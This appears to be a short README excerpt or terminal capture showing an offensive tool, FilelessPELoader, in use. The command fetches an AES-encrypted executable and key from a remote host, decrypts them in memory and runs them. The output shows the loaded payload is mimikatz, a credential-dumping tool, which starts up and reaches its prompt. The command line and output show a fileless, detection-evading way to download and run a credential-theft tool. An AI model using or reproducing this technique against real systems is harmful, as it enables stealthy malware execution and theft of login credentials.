 C:\Users\MSI-NB\Desktop\FilelessPELoader-main\FilelessPELoader\x64\Release>FilelessPELoader.exe 192.168.159.3 80 cipher.bin key.bin
[+] Get AES Encrypted PE from 192.168.159.3:80
[+] Get AES Key from 192.168.159.3:80
[+] AES PE Address : 0000027D15C3F040
[+] AES Key Address : 0000027D136ACAE0
[+] Decrypt the PE
[+] PE Decrypted
[+] Loading and Running PE
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
mimikatz #